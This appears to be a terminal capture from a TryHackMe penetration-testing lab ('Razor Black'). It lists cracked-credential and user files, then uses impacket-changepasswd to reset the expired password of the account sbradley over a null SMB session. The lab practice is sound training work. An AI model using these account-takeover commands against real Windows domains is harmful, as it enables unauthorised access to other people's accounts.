 smb → total(5)
crackmapexec.commands password.list smb.map.login smb.twilliams.login users.list
~/De/tryhackme/learning/penetration.testing/razor.black/access/smb ··· ✓ 15:36:49
script -c "impacket-changepasswd sbradley@raz0rblack.thm" -a impacket.smbpasswd.commands
Script started, output log file is 'impacket.smbpasswd.commands'.
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Current password:
New password:
Retype new password:
[*] Changing the password of Builtin\sbradley
[*] Connecting to DCE/RPC as Builtin\sbradley
[!] Password is expired or must be changed, trying to bind with a null session.
[*] Connecting to DCE/RPC as null session
[*] Password was changed successfully.
Script done.
~/De/t/learning/penetration.testing/razor.black/access/smb ·· ✓ 22s 15:37:27
64
ENG
15:37
04/08/2025